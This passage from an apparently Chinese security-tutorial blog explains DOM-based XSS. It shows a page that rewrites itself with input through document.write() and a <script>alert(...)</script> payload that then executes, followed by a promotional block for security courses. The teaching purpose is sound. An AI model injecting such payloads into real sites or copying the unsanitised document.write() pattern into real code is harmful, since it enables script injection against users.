
该代码实现的效果就是,在输入框中输入内容,然后通过 document.write() 将输入框中的内容替换整个页面内容,来看一下下面这个动图



我们可以看到,这是个不需要通过服务器就能完成的操作,仅通过 js 代码获取用户在输入框中输入的内容,然后将这个页面重新渲染一遍。 那我们再来看一个例子,如果在这个输入框中输入 <script>alert('你被XSS攻击了')</script> 会发生什么呢?


在通过 document.write() 重新渲染页面的时候, 我们输入的 <script>alert('你被XSS攻击了'</script>) 被浏览器当作脚本去执行了,此时网页的DOM结构如图

给大家的福利
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
加入社区》https://bbs.csdn.net/forums/4304bb5a486d4c3ab8389e65ecb71ac0





















 385
385

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








